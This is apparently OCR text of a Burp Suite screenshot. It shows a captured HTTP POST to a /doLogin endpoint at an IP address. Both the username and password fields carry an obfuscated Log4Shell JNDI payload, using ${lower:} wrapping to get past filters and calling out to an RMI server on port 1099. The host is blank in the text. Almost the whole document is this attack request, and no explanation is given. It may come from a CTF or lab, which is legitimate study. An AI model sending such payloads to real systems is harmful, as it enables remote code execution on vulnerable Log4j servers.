 Pretty 原始 \n Actions Pre
1 POST /doLogin HTTP/1.1 1
2 Host: 47.102.135.31:34688 2
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; 3
rv:96.0) Gecko/20100101 Firefox/96.0 4
4 Accept: 5
text/html,application/xhtml+xml,application/xml;q=0.9,image/a 6
vif,image/webp,*/*;q=0.8 7
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 131
9 Origin: http://47.102.135.31:34688
10 Connection: close
11 Referer: http://47.102.135.31:34688/login.html
12 Cookie: JSESSIONID=44D3DDDD3A6F50225A5D3E3A87D832D9
13 Upgrade-Insecure-Requests: 1
14
15 username=
${${lower:jndi}:${lower:rmi}:// 1099/m6trfb}&
password=
${${lower:jndi}:${lower:rmi}:// :1099/m6trfb}